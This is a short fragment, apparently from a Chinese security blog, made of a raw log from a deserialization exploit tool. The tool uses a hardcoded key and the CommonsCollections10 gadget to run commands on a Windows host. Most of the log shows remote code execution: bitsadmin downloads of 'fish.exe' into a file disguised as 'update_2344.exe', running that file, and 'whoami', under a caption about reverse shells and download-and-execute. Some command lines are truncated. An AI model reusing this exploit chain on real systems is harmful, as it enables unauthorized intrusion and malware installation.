 反弹Shell /fish.exe 下载并执行
[+] Done
[*] Using Key 2AvVhdsgUs0FSA3SDFAdag==
[*] Using Gadget CommonsCollections10
[*] Executing command: c:\windows\temp\update_2344.exe...
[+] Done
[*] Using Key 2AvVhdsgUs0FSA3SDFAdag==
[*] Using Gadget CommonsCollections10
[*] Executing command: bitsadmin /rawreturn /transfer ish.exe
c:\windows\temp\update_2344.exe...
[+] Done
[*] Using Key 2AvVhdsgUs0FSA3SDFAdag==
[*] Using Gadget CommonsCollections10
[*] Executing command: c:\windows\temp\update_2344.exe...
[+] Done
[*] Using Key 2AvVhdsgUs0FSA3SDFAdag==
[*] Using Gadget CommonsCollections10
[*] Executing command: bitsadmin /rawreturn /transfer fish.exe
c:\windows\temp\update_2344.exe...
[+] Done
[*] Using Key 2AvVhdsgUs0FSA3SDFAdag==
[*] Using Gadget CommonsCollections10
[*] Executing command: c:\windows\temp\update_2344.exe...
[+] Done
[*] Using Key 2AvVhdsgUs0FSA3SDFAdag==
[*] Using Gadget CommonsCollections10
[*] Executing command: whoami...
[+] Done
EDI安全